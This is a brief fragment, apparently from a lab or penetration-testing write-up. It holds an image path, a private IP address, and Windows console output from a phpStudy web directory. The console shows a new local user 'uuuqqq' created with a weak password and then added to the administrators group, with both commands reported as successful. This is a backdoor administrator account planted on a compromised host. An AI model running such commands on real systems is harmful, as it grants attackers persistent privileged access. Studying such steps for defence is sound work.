 192.168.52.128
192.168.52.128
C:\phpStudy\WWW> net user uuuqqq Aa12345 /add
命令成功完成。
C:\phpStudy\WWW> net localgroup administrators uuuqqq /add
命令成功完成。
C:\phpStudy\WWW>